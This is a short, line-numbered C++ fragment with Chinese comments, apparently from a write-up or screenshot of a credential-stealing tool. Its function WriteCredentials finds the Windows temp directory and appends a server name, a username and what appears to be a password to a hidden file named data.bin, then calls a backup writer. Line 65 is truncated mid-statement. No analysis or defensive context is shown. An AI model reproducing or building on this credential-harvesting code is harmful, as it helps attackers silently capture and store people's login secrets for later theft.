 49
50 VOID WriteCredentials()
51 {
52 // 获取临时目录，并转换成char*
53 TCHAR wtempPath[MAX_PATH];
54 DWORD dwSize = 50;
55 GetTempPath(dwSize, wtempPath);
56 char tempPath[MAX_PATH];
57 wcstombs(tempPath, wtempPath, wcslen(wtempPath) + 1);
58
59 string temp_path(&tempPath[0], &tempPath[strlen(tempPath)]);
60
61 // 临时文件
62 ofstream f_temp;
63 f_temp.open(temp_path + "data.bin", ios::app);
64 if (f_temp) {
65 f_temp << "Server: " << UnicodeToChar(lpServer) << "\nUsername: " << UnicodeToChar(lpUsername) << "\nP
66 }
67 f_temp.close();
68 WriteCredentials_bak();
69 }